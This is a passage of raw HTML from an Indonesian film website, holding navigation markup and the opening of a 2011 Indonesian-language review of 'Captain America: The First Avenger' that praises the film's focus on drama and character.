            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-20095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2759"><a href="https://montasefilm.com/category/review/">Review<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2071"><a href="http://#">Gerakan Cinema<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="http://#">Genre<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="http://#">Jenis Film<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li id="menu-item-1606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1606"><a href="http://#">Sinema Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li id="menu-item-8909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li id="menu-item-8908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1764"><a href="#">Sutradara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><a href="http://#">Aktor dan Aktris<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li id="menu-item-2806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li id="menu-item-21555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li id="menu-item-21270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li id="menu-item-21920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21920"><a href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://montasefilm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://montasefilm.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://montasefilm.com/">
			<img src="https://montasefilm.com/wp-content/uploads/2022/03/Logo-Montase-Film-Independen.png" alt="" width="720" height="240"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://montasefilm.com/">
				<img src="https://montasefilm.com/wp-content/uploads/2022/03/Logo-Montase-Film-Independen.png" alt="" width="720" height="240"/>
				<span class="td-visual-hidden">montasefilm</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2759"><a href="https://montasefilm.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2071"><a href="http://#">Gerakan Cinema</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2072"><a href="http://#">Genre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2073"><a href="http://#">Jenis Film</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1606"><a href="http://#">Sinema Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1764"><a href="#">Sutradara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="http://#">Aktor dan Aktris</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21920"><a href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_9">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7283806072012345"
     data-ad-slot="6811852645"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-1162" class="post-1162 post type-post status-publish format-standard has-post-thumbnail category-edisi-20-superhero-movies tag-resensi-film-captain-america-the-first-avenger tag-ulasan-film-captain-america-the-first-avenger" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://montasefilm.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua artikel di Buletin" class="entry-crumb" href="https://montasefilm.com/category/buletin/">Buletin</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua artikel di Edisi 20 Superhero Movies" class="entry-crumb" href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Edisi 20 Superhero Movies</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Captain America: The First Avenger, Superhero Bermodal Hati Mulia</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Edisi 20 Superhero Movies</a></li></ul>                            <h1 class="entry-title">Captain America: The First Avenger, Superhero Bermodal Hati Mulia</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://montasefilm.com/author/himawan/">Himawan Pratista</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-08T15:56:00+07:00" >8 Desember 2011</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1162">669</span></div>                                <div class="td-post-comments"><a href="https://montasefilm.com/1162/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><a href="https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg" data-caption="No Merchandising. Editorial Use Only. No Book Cover Usage.
Mandatory Credit: Photo by Marvel/Paramount/Kobal/REX/Shutterstock (5885861bb)
Chris Evans, Hayley Atwell
Captain America - The First Avenger - 2011
Director: Joe Johnston
Marvel/Paramount
USA
Scene Still"><img width="999" height="452" class="entry-thumb td-modal-image" src="https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg" alt="" title="Captain America - The First Avenger - 2011"/></a><figcaption class="wp-caption-text">No Merchandising. Editorial Use Only. No Book Cover Usage.
Mandatory Credit: Photo by Marvel/Paramount/Kobal/REX/Shutterstock (5885861bb)
Chris Evans, Hayley Atwell
Captain America - The First Avenger - 2011
Director: Joe Johnston
Marvel/Paramount
USA
Scene Still</figcaption></figure></div>
            <div class="imdbwp imdbwp--movie light"><div class="imdbwp__thumb"><a class="imdbwp__link" target="_blank" title="Captain America: The First Avenger" href="http://www.imdb.com/title/tt0458339/" rel="nofollow"><img decoding="async" class="imdbwp__img" src="https://m.media-amazon.com/images/M/MV5BNzUyM2YyY2MtNzNlMS00MWU5LTgxNjAtNzZlNmI2NjU2NDZlXkEyXkFqcGc@._V1_SX300.jpg"></a></div><div class="imdbwp__content"><div class="imdbwp__header"><span class="imdbwp__title">Captain America: The First Avenger</span> (2011)<div class="imdbwp__meta"><span>124 min</span>|<span>Action, Adventure, Sci-Fi</span>|<span>22 Jul 2011</span></div></div><div class="imdbwp__belt"><span class="imdbwp__star">6.9</span><span class="imdbwp__rating"><strong>Rating:</strong> 6.9 / 10 from 954,922 users</span><span class="imdbwp__metascore"><strong>Metascore:</strong> 66</span></div><div class="imdbwp__teaser">Steve Rogers, a rejected military soldier, transforms into Captain America after taking a dose of a &quot;Super-Soldier serum&quot;. But being Captain America comes at a price as he attempts to take down a warmonger and a terrorist organiza...</div><div class="imdbwp__footer"><strong>Director:</strong> <span>Joe Johnston</span><br><strong>Creator:</strong> <span>Christopher Markus, Stephen McFeely, Joe Simon</span><br><strong>Actors:</strong> <span>Chris Evans, Hugo Weaving, Samuel L. Jackson</span><br></div></div></div>
<p>Steve Rogers (Evans) adalah seorang pemuda lemah dengan postur tubuh yang kecil namun berhati mulia. Ia ingin maju ke medanperang namun pihak rekrutmen militer berulang kali menolaknya karena kondisi fisiknya. Nasib baik berpihak padanya ketika seorang peneliti militer, Dr. Erskin (Tucci) menawarkannya sebuah kesempatan  menjadi uji coba dalam eksperimen “tentara super”. Uji coba sang dokter berhasil namun sang dokter tewas karena ditembak seorang agen musuh yang menyelinap masuk. Rogersberubah secara fisik menjadi lebih tinggi, berotot, sangat kuat, dan mampu berlari sangat cepat melebihi kemampuan manusia. Publik memberinya nama Kapten Amerika. Kapten Amerika mendapat tugas menumpas kelompok Hydra yang dipimpin oleh Red Skull (Weaving) yang ingin menguasai dunia.</p>
<p>Film dibuka dengan sekelompok orang yang tengah melakukan eksplorasi di tengah badai salju. Pencarian berbuah hasil dengan ditemukannya sebuah perisai logam yang bergambar bintang. Inti kisah filmnya nyaris seluruhnya adalah kilas balik yang menggambarkan latar-belakang Kapten Amerika. Plotnya bertutur ringan dan sederhana seperti kebanyakan film superhero lainnya. Uniknya film ini lebih mengedepankan sisi dramatik ketimbang aksi filmnya. Aksi-aksinya berjalan apa adanya dan tidak memaksa. Penonton juga diperkenalkan dengan banyak karakter yang unik, seperti Kolonel Chester, Dr. Zola, Howard Stark (ayah Tony Stark), dan tentu Peggy (cewek idola Rogers). Sekali pun bisa dibilang plotnya bertutur cepat namun cukup untuk menggambarkan siapa Kapten Amerika.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://montasefilm.com/1159/" target="_blank" rel="nofollow" class="u9eccf6cbde0bf42c9116b37e782a4ea1"><!-- INLINE RELATED POSTS 1/1 //--><style> .u9eccf6cbde0bf42c9116b37e782a4ea1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u9eccf6cbde0bf42c9116b37e782a4ea1:active, .u9eccf6cbde0bf42c9116b37e782a4ea1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9eccf6cbde0bf42c9116b37e782a4ea1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9eccf6cbde0bf42c9116b37e782a4ea1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9eccf6cbde0bf42c9116b37e782a4ea1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 